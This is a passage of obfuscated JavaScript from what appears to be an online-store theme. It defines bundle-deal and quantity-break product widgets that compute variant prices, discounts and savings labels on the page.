_0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c